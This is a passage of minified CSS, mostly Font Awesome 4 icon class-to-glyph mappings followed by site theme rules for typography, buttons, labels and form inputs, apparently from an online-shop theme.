efore{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rtl *{direction:rtl!important}.rtl main{text-align:right!important}body{direction:ltr;font-family:"Rubik",sans-serif;font-size:13px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#666;line-height:1.55}ul{list-style:none;padding:0;margin:0}a:hover{color:#000;text-decoration:none}a:focus{outline:none;text-decoration:none}.dropdown-item:focus,.dropdown-item:hover{background:none}.color,.custom-checkbox input[type="checkbox"]+span.color{display:inline-block;cursor:pointer;background-size:contain;width:16px;height:16px;-moz-box-shadow:0 0 3px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 3px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 3px 0 rgba(0,0,0,.15);box-shadow:0 0 3px 0 rgba(0,0,0,.15);position:relative;border:0}.color.active,.color:hover,.custom-checkbox input[type="checkbox"]+span.color.active,.custom-checkbox input[type="checkbox"]+span.color:hover{border:2px solid #414141}.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #414141}.h1,.h2,.h3{text-transform:uppercase;color:#000}.h4{font-weight:500;color:#000}.btn-primary,.btn-secondary,.btn-tertiary{text-transform:uppercase;font-weight:400;padding:10px 15px;font-size:12px;letter-spacing:1px;line-height:18px;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:10px}.btn-tertiary{text-transform:uppercase;color:#acaaa6;padding:8px;margin:4px 0;font-weight:400;font-size:13px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.btn-tertiary .material-icons{font-size:14px;vertical-align:-2px}label,.label{color:#414141;text-align:right;font-size:13px}.rtl label,.rtl .label{text-align:left}small.label,small.value{font-size:14px}.form-control-label{padding-top:10px}.form-control{background:#fff;color:#acaaa6;border:none;padding:8px 16px}textarea.form-control{height:145px}input.form-control{border:1px solid #e5e5e5;box-shadow:none;height:40px}.input-group.focus{outline:1px solid #eee}.input-group .form-control:focus{outline:none}.input-group 